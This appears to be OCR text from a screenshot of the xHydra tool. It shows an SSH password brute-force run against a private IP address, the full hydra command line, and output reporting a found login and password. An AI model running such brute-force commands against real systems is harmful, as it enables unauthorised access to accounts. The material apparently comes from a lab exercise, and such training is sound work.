 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes o
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-18 13:24:23
[DATA] 4 tasks, 1 server, 19 login tries (l:1/p:19), ~4 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.151.37.57   login: pksj   password: pksj
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-18 13:24:27
<finished>
Start Stop Save Output Clear Output
hydra -l pksj -P /home/glleena/list.txt -t 4 10.151.37.57 ssh